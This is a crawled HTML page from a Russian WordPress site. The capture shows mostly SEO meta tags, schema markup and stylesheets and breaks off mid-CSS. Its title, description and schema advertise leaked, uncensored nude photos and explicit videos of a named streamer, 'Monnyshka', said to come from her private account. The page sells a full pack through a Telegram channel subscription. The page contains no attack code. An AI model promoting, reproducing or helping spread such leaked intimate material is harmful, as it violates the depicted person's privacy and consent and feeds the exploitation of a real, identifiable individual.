

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sliv-online.ru/monnyshka/
body_size: 36157
content:
<!doctype html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Monnyshka ph слив голых фото и ххх видео без цензуры</title>
	<meta name="description" content="Слив голой Monnyshka без цензуры! Горячие фото и xxx видео 18+ с приватки monnyshka. Полный пак слив по подписке в телеграмм канале." />
	<link rel="canonical" href="https://sliv-online.ru/monnyshka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Monnyshka ph слив голых фото и ххх видео без цензуры" />
	<meta property="og:description" content="Слив голой Monnyshka без цензуры! Горячие фото и xxx видео 18+ с приватки monnyshka. Полный пак слив по подписке в телеграмм канале." />
	<meta property="og:url" content="https://sliv-online.ru/monnyshka/" />
	<meta property="og:site_name" content="Слитые фото и видео" />
	<meta property="article:published_time" content="2022-09-14T13:30:29+00:00" />
	<meta property="og:image" content="https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg" />
	<meta property="og:image:width" content="399" />
	<meta property="og:image:height" content="399" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="artdesignvektor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="artdesignvektor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sliv-online.ru/monnyshka/#article","isPartOf":{"@id":"https://sliv-online.ru/monnyshka/"},"author":{"name":"artdesignvektor","@id":"https://sliv-online.ru/#/schema/person/15601bc2ddf345b630f861ffc0c0789f"},"headline":"Monnyshka слив","datePublished":"2022-09-14T13:30:29+00:00","dateModified":"2022-09-14T13:30:29+00:00","mainEntityOfPage":{"@id":"https://sliv-online.ru/monnyshka/"},"wordCount":181,"commentCount":0,"publisher":{"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3"},"image":{"@id":"https://sliv-online.ru/monnyshka/#primaryimage"},"thumbnailUrl":"https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg","articleSection":["Слив стримершей"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sliv-online.ru/monnyshka/#respond"]}]},{"@type":"WebPage","@id":"https://sliv-online.ru/monnyshka/","url":"https://sliv-online.ru/monnyshka/","name":"Monnyshka ph слив голых фото и ххх видео без цензуры","isPartOf":{"@id":"https://sliv-online.ru/#website"},"primaryImageOfPage":{"@id":"https://sliv-online.ru/monnyshka/#primaryimage"},"image":{"@id":"https://sliv-online.ru/monnyshka/#primaryimage"},"thumbnailUrl":"https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg","datePublished":"2022-09-14T13:30:29+00:00","dateModified":"2022-09-14T13:30:29+00:00","description":"Слив голой Monnyshka без цензуры! Горячие фото и xxx видео 18+ с приватки monnyshka. Полный пак слив по подписке в телеграмм канале.","breadcrumb":{"@id":"https://sliv-online.ru/monnyshka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sliv-online.ru/monnyshka/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/monnyshka/#primaryimage","url":"https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg","contentUrl":"https://sliv-online.ru/wp-content/uploads/2022/09/monnashka2_273554431_247302164131147_4620999962738191448_n-e1663091140555.jpg","width":399,"height":399},{"@type":"BreadcrumbList","@id":"https://sliv-online.ru/monnyshka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sliv-online.ru/"},{"@type":"ListItem","position":2,"name":"Monnyshka слив"}]},{"@type":"WebSite","@id":"https://sliv-online.ru/#website","url":"https://sliv-online.ru/","name":"Слитые фото и видео","description":"Слив фото и видео известных моделей","publisher":{"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sliv-online.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://sliv-online.ru/#/schema/person/0e6efe1ba0f1fbdc0da6a744355b69c3","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/#/schema/person/image/","url":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","contentUrl":"https://sliv-online.ru/wp-content/uploads/2021/04/favicon.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://sliv-online.ru/#/schema/person/image/"},"sameAs":["https://sliv-online.ru"]},{"@type":"Person","@id":"https://sliv-online.ru/#/schema/person/15601bc2ddf345b630f861ffc0c0789f","name":"artdesignvektor","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sliv-online.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c0ee8d6aa7f0fb2f1caf589b57fdbc0b2b813ddf781c3f150adb6423f7cf815e?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/c0ee8d6aa7f0fb2f1caf589b57fdbc0b2b813ddf781c3f150adb6423f7cf815e?s=96&d=monsterid&r=g","caption":"artdesignvektor"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента" href="https://sliv-online.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента комментариев" href="https://sliv-online.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Слитые фото и видео &raquo; Лента комментариев к &laquo;Monnyshka слив&raquo;" href="https://sliv-online.ru/monnyshka/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sliv-online.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsliv-online.ru%2Fmonnyshka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sliv-online.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsliv-online.ru%2Fmonnyshka%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://sliv-online.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.1' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head 